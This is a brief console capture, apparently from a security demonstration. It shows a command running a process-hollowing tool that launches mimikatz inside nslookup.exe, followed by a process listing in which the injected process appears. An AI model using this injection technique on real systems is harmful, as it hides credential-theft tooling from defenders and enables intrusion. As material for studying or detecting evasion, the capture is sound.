 C:\Users\USER>C:\Users\USER\Desktop\Process_Hollowing_2.exe C:\Windows\System32\nslo
okup.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
conhost.exe
ServiceHub.SettingsHost....
conhost.exe
ServiceHub.Host.CLR.x86...
conhost.exe
ServiceHub.Host.CLR.x86...
conhost.exe
ServiceHub.TestWindowS...
conhost.exe
vcpkgsrv.exe
SnippingTool.exe
cmd.exe
conhost.exe
Process_Hollowing_2.exe
nslookup.exe
procexp64.exe
Teams.exe
Teams.exe
Teams.exe